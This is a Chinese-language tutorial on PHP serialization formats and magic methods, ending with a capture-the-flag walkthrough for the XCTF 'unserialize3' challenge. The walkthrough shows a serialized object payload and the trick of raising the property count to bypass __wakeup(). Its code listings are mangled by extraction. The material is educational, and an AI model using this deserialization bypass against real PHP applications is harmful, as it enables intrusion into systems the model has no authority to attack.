序列化与反序列化 PHP通过serialize( )函数将对象转为可传输的字符串,这里的字符串可以放在session缓存,cookie等地方,作为用户登录或者操作的凭证。序列化一个对象将会保存对象的所有变量,但是不会保存对象的方法,只会保存类的名字。
1 2 3 4 5 6 7 8 <?php class T1des public $Team = 1 ;private $Player = 'student' ;protected $score = 100 ;$a = new T1des ();echo serialize ($a );
输出结果:O:5:”T1des”:3{s:4:”Team”;i:1;s:13:”T1desPlayer”;s:7:”student”;s:8:”*score”;i:100;}
格式就是
O:对象名长度:”对象名”:对象属性个数:{s:属性名的长度:”属性名”;s:属性值的长度:”属性值”;}
不同类型变量序列化后形式也不一样
public => 属性名
private => \00所属类名\00属性名
protected => \00*\00属性名
1 2 3 4 5 6 7 8 9 10 11 12 13 a - arrayboolean double integer object binary string binary string custom object class unicode string
反序列化就是通过unserialize()函数,将序列化的字节流还原成对象,一般会放在服务端,对客户端传入的序列化字符串进行解析。
常见PHP magic methods 1 2 3 4 5 6 7 8 9 10 __sleep () __destruct () __call () __callStatic () __get () __set () __isset () __unset () __toString () __invoke ()

XCTF unserialize3 1 2 3 4 5 6 class xctf public $flag = '111' ;public function __wakeup (exit ('bad requests' );
wakeup( )有一个漏洞,在传入的序列化字符串在反序列化对象时与真实存在的参数个数不同时会跳过执行,即当前函数中只有一个参数flag,若传入的序列化字符串中的参数个数为2即可绕过。
1 2 3 4 5 6 7 8 <?php class xctf public $flag = '111' ;$a = new xctf ();echo serialize ($a );4 :"xctf" :1 :{s:4 :"flag" ;s:3 :"111" ;}
将1改为2即可绕过